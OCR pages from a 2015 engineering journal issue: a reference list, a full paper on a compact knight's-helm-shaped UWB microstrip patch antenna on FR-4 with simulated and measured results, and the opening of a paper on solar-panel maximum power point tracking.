[23] K. Mikolajczyk and C. Schmid, " A performance evaluation of local descriptors," International Conference on Computer Vision & Pattern Recognition, volume 2, pages 257– 263, June 2003

[24] R. Fattal, D. Lischinski, and M.Werman, "Gradient domain high dynamic range compression," ACM Trans. Graph., vol. 21, no. 3, pp. 249–256, Jul. 2002.

[25] M. Brown and D. Lowe., "Invariant features from interest point groups," British Machine Vision Conference, pages 656–665, 2002

[26] John Wiley & Sons, " Digital Image Processing: PIKS Inside, Third Edition", William K. Pratt Copyright © 2001, Inc. ISBNs: 0-471-37407-5 (Hardback); 0-471-22132-5 (Electronic), 2001

[27] Chengquan Huang, Limin Yang, Collin Homer, Bruce Wylie, James Vogelman and Thomas DeFelice, "At-Satellite Reflectance: A First Order Normalization Of LANDSAT 7 ETM+ Images," journal of USGS science for a changing world, 2000

[28] D. G. Lowe, "Object recognition from local scale-invariant features," In Proceedings of the International Conference on Computer Vision, volume 2, pages 1150–1157, Corfu,Greece, 1999.

[29] D. J. Jobson, Z. Rahman, and G. A.Woodell, "Properties and performance of a center/surround retinex," IEEE Trans. Image Process., vol. 6, no. 3, pp. 451–462, Mar. 1997.

[30] Peter J. Burt, Member, Ieee, And Edward H. Adelson, "The Laplacian Pyramid as a Compact Image Code," IEEE Transactions On Communications, Vol. Com-3l, No. 4, April 1983

[31] E. Land and J. McCann, "Lightness and Retinex theory," J. Opt. Soc. Amer., vol. 61, no. 1, pp. 1–11, Jan. 1971

[32] E. Land, "The Retinex," Amer. Scient., vol. 52, no. 2, pp. 247–264, Jun. 1964

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Micro strip feed Knight's Helm Shaped Patch Antenna using FR-4 substrate for UWB Application

[1]Abhishek Karwa, [2]Ashish Mathur, [3]Jitendra Jangid
[1]Assistant Professor, JIET-SETG, Jodhpur, Rajasthan, India, karwa21@gmail.com, 9829949196.
[2]Associate Professor, JIET-SETG, Jodhpur, Rajasthan, India, ashish.mathur@jietjodhpur.ac.in, 9829444456.
[3]Assistant Professor, Jodhpur National University, Jodhpur, Rajasthan, India, jangidjitu@gmail.com, 9462277778.

Abstract— In the last decade, Ultra-wideband (UWB) has come up as a revolutionary and contemporary wireless technology which has generated a great deal of interest for use in the industry and academia. In recent years many studies are concentrated on UWB microstrip antenna structures for important purposes in wireless communication systems, medical imaging, and radar sensor resolution. In this paper, the radiation performance of a small printed knight's helm shape patch antenna designed on glass epoxy FR4 substrate is discussed. The antenna has compact dimension of 30 mm x 30 mm and it is capable to cover Wi MAX, Wi Fi, WBAN and Bluetooth operations and UWB applications. The simulated results for various parameters like total field gain, return loss, VSWR, radiation efficiency etc. are calculated with High Frequency Structure Simulator (HFSS) and with the help of network analyzer experimental result are calculated. Its simulated results display impedance bandwidth from 3.04 GHz to 10.96GHz. The antenna complies with the return loss of S_{11} less then -10db and VSWR < 2 throughout the impedance bandwidth. The proposed antenna is easy to integrate with microwave circuitry for low manufacturing cost. The antenna structure is flat, and its design is simple and straight forward.

Keywords— Patch antenna, UWB antenna, FR4 substrate, HFSS

INTRODUCTION

FCC (Federal communications commission) allocated a block of radio spectrum from 3.1GHz to 10.6 GHz for UWB operations [1].UWB systems can support more than 500 Mbps data transmission within 10m [2]. Compact size, low-cost printed antennas with Wideband and Ultra wideband characteristic are desired in modern communications. The Ultra wide band antennas can be classified as directional and Omni-directional antennas [3]. A directional antenna have the high gain and relatively large in size. It has narrow field of view. Whereas the omni-directional antenna have low gain and relatively small in size. It has wide field of view as they radiates in all the directions [4].

The UWB antennas have broad band. There are many challenges in UWB antenna design. One of the challenges is to achieve wide impedance bandwidth. UWB antennas are typically required to attain a bandwidth, which reaches greater than 100% of the center frequency to ensure a sufficient impedance match is attained throughout the band such that a power loss less than 10% due to reflections occurs at the antenna terminals. Various planar shapes, such as square, circular, triangular, and elliptical shapes are analyzed [5].Compared with monopole based planar antennas, the design of ultra wide band circular ring type antennas is difficult because of effect of the ground Plane.

The bandwidth of the micro strip antenna can be enhanced by modifying the ground plane [6]. Many designers have tried various ways to improve the structure of the traditional rectangular antenna, and many valuable results have been obtained [7].

ANTENNA CONFIGURATION AND DESIGN

The motivation of UWB antenna is to design a small and simple omnidirectional antenna that introduces low distortions with large bandwidth. The knight's helm shape antenna presented is fabricated on a 30 mm x30 mm 1.6-mm-thick FR4 board with a double slotted rectangular patch tapered from a 50-Ohm feed line, and a partial ground plane flushed with the Feed line. The geometry of the antenna is as shown in Figure 1, the two slots have a dimension of 2 mm x 4 mm with a distance of 3 mm apart.

Table 1. Dimensions of antenna (in mm)

W_{sub}	L sub	L1	L2	L3	L4	W1
30	30	12.5	11.5	26	7.5	15



Figure 1. Geometry of double slotted rectangular patch tapered Antenna

The proposed antenna designed on a FR-4 substrate with dielectric constant ε_r = 4.4 and height of the substrate is h = 1.6 mm. The substrate has length L= 30 mm and width W = 30 mm.The substrate is mounted on ground of 11.5mm length and 30 mm width. The dimensions of proposed antenna are shown in Table 1.

SIMULATION RESULTS

The simulated results for various parameters like total field gain, return loss, VSWR, radiation efficiency etc. are calculated with High Frequency Structure Simulator (HFSS) [8]. This antenna is suitable for operating frequency 3.04GHz to 10.96 GHz allotted by IEEE 802.16 working group for UWB applications. The VSWR obtained is less than 2 the patch antenna is found to have the compact size and 90% Maximum Fractional Bandwidth. The return loss value of band is -25.72dB at 8.8GHz. Fig. 3 shows the comparative analysis for the optimization of ground length at Lg = 11.5 mm.



Figure 2. To optimize the ground length Lg = 11.5 mm at 10 GHz

Form the figure 2. we can conclude that if we decrease the ground length (Lg) of substrate up to a specific manner, we can obtain the higher values of return loss and VSWR and antenna offers excellent performance in the range of 3.9 GHz - 10.96 GHz rather than various different shapes antennas used in this range to obtain higher values of return loss and notch frequencies at Lg = 11.5 mm. Various simulated results are stated in table 2 shown below. The VSWR, total field gain, the E and H fields at 10 GHz are also simulated and shown in Figure 4. to Figure 7. respectively**.**

Table 2. Various simulated results

Parameter	**Value**
Gain	3.4 dB
Directivity	4.15 dB
Absolute Bandwidth	7.72 GHz
Radiation Efficiency	86 %
antenna efficiency	79%
Radiate Power	94 %
Incident Power	100 %



Figure 3. Return Loss Curve with optimized ground length Lg = 11.5 mm



Figure 4. VSWR with optimized ground length Lg = 11.5 mm



Figure 5. Gain Total with optimized ground length Lg = 11.5 mm



Figure 6. E- Field with ground length Lg = 11.5 mm



Figure 7. H – field with ground length Lg = 11.5 mm

FABRICATION

After the simulation results of the antenna, .dxf file is exported out of the HFSS and print out of the .dxf file is taken out on glossy paper. The pattern printed on the glossy paper is taken on the FR4 substrate and then similar to PCB designing process is carried out on the double sided FR4 substrate.

After fabrication process the SMA connector is soldered on the antenna which is shown in figure 8 and figure 9.



Figure 8. Fabricate Antenna (Top View)

Figure 9. Fabricate Antenna (Bottom View)

MEASURED RESULTS

After the fabrication of the antenna the antenna is tested at the DRDO, Jodhpur on Vector Network analyzer by which the readings of return loss (S11) and VSWR are provided.

Using these reading plots for S11 and VSWR are ploted in MATLAB and are shown in figure 10 and figure 11 respectively.



Figure 10. Measured Return loss for the fabricated antenna



Figure 11. Measured VSWR for the fabricated antenna

CONCLUSION

The fabricated antenna has advantages of small size, easy fabrication and simple construction. Antenna is circularly polarized and operates at 3.04 GHz -10.96 GHz with Absolute Bandwidth 7.72 GHz. The simulated results indicate that an ultra wide band antenna with Maximum Fractional Bandwidth 90% can be achieved by cutting two slots of 2mm x 4mm in a complete rectangular patch. The radiation efficiency 86% and antenna efficiency 79% achieved and we conclude that proposed geometry is applicable for ultra wide band from 3.1 GHz to 10.6 GHz. In future the Radiation performance of novel shape rectangular patch antenna can be improved by using different feeding techniques.

ACKNOWLEDGEMENTS

The author expresses their deep sense of gratitude to Mr. Ashish Mathur, Associate Professor, JIET-SETG, Jodhpur for his valuable guidance, keen interest and encouragement rendered during the course of this study. Authors are grateful to Entuple Technology Pvt. Ltd., Bangalore for providing HFSS simulation facilities. We also acknowledge Circuitronix, Gujarat for fabrication process and we also acknowledge Mr. Lalit Panwar, Scientist C and Mr. Raj Kumar Jani from DRDO, Jodhpur (Rajasthan) for providing testing facility.

REFERENCES:

[1]. FCC report and order for part-15 acceptance of ultra wide band systems (UWB) from 3.1 to 10.6 GHz , washington, DC,2002
[2]. Ashish Mathur ,Deepak Sharma,Geetika Mathur "Design and Simulation of Dual Band Patch Antenna for Ultra Wide Band (UWB) Applications Using HFSS, ICMARS2012- Jodhpur, Volume 1, Issue 1 pp.771-774, December 11-15, 2012
[3]. Ashish Mathur ,Deepak Sharma,Geetika Mathur "Design and Simulation of Rectangular and Half Ring Patch Antenna for Ultra Wide Band (UWB) Applications Using HFSS, ICMARS2012- Jodhpur, Volume 1, Issue 1 pp.296-300, December 11-15, 2012
[4]. Ashish Mathur ,Deepak Sharma,Geetika Mathur "Design and Simulation of Dual Band Patch Antenna for ISM, WI-MAX and C-Band Rejection Using HFSS" in International Conference in Advancement on Information Technology (ICAIT), Souvenir March 22-23, 2013.
[5]. Prof. P.S.Ashtankar and Dr.C.G.Dethe "Design and Modification of Circular Monopole UWB Antenna for WPAN Application Computer Engineering and Intelligent Systems ISSN 2222-1719 (Paper) ISSN 2222-2863 (Online) Vol 3, No.5, 2012
[6]. Priya Upadhyay, Richa Sharma "Design and Implementation of Series Micro Strip Patch Antenna Array For Wireless Communication" Int.J. Computer Technology & Applications, Vol 3 (5), 1769-1774 ISSN: 2229-6093 Sept-Oct 2012
[7]. Shelly Chawla, Jagtar Singh, Paras Chawla "Single to Multiband Frequency Technique for Wireless and Telecomm Microstrip Antenna Design" International Journal of Soft Computing and Engineering (IJSCE) ISSN: 2231-2307, Volume-2, Issue-5, November 2012.
[8]. HFSS Version 13.0, Ansoft Software Inc

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Maximum Power Point Tracking theorem by using Solar Photovoltaic Panel

Archana Patel, Aishwarya Solegaonkar

Sardar Vallabhbhai Patel Institute of Technology, Vadodara,
Email: liva.anu@gmail.com, Contact no- +919725151708

Abstract

The Maximum Power Point Tracking (MPPT) is a technique used in power electronic circuits to extract maximum energy from the Photovoltaic (PV) Systems. In the recent decades, photovoltaic power generation has become more important due its many benefits such as needs a few maintenance and environmental advantages and fuel free. However, there are two major barriers for the use of PV systems, low energy conversion efficiency and high initial cost. To improve the energy efficiency, it is important to work PV system always at its maximum power point. So far, many researches are conducted and many papers were published and suggested different methods for extracting maximum power point.

Keywords

Maximum power point tracking, Perturb and Observe, solar panel MPPT, solar panel characteristics, incremental conductance, fractional short circuit current and fractional open circuit voltage.

INTRODUCTION

Using a solar panel or an array of panels without a controller that can perform Maximum Power Point Tracking (MPPT) will often result in wasted power, which ultimately results in the need to install more panels for the same power requirement. For smaller/cheaper devices that have the battery connected directly to the panel, this will also result in premature battery failure or capacity loss, due to the lack of a proper end-of-charge procedure and higher voltage. In the short term, not using an MPPT controller will result in a higher installation cost and, in time, the costs will escalate due to eventual equipment failure. Even with a proper charge controller, the prospect of having to pay 30-50% more up front for additional solar panels makes the MPPT controller very attractive. This application note describes how to implement MPPT using the most popular switching power supply topologies. There are many published works on this topic, but only a tiny portion of them show how to actually implement the algorithms in hardware, as well as state common problems and pitfalls. Even when using the simplest MPPT algorithm with a well-designed synchronous switching power supply, it can be expected that at least 90% of the panel's available power will end up in the battery, so the benefits are obvious. The topology presented in this application note is an inverse SEPIC, but the techniques used here can be applied to buck, boost and SEPIC converters. The buck converter is a special case, since it has a linear voltage transfer function when operating in Continuous Conduction Mode (CCM). This simplifies things a lot, and the MPPT controller can be implemented by operating directly on the converter duty cycle. The other topologies have a nonlinear voltage transfer function, and operating directly on the duty cycle will yield unpredictable results, especially at high duty cycles. In this case, the algorithm modifies the solar panel operating voltage by using a proportional integral (PI) control loop, which steers the voltage to the desired value.

SOLAR PANEL MPPT

The main problem solved by the MPPT algorithms is to automatically find the panel operating voltage that allows maximum power output. In a larger system, connecting a single MPPT controller to multiple panels will yield good results, but, in the case of partial shading, the combined power output graph will have multiple peaks and valleys (local maxima). This will confuse most MPPT algorithms and make them track incorrectly. Some techniques to solve problems related to partial shading have been proposed, but they either need to use additional equipment (like extra monitoring cells, extra switches and current sensors for sweeping panel current), or complicated models based on the panel characteristics (panel array dependent). These techniques only make sense in large solar panel installations, and are not within the scope of this application note. Ideally, each panel or small cluster of panels should have their own MPPT controller. This way the risk of partial shading is minimized, each panel is allowed to function at peak efficiency, and the design problems related to converters handling more than 20-30A are eliminated. A typical solar panel power graph (Figure 1) shows the open circuit voltage to the right of the maximum power point. The open circuit voltage (VOC) is obviously the maximum voltage that the panel outputs, but no power is drawn. The short-circuit current of the panel (ISC) is another important parameter, because it is the absolute maximum current you can get from the panel.



